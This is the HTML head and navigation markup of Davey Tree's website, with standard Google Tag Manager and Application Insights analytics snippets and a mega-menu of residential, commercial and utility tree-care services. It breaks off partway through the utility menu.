<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage employee">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
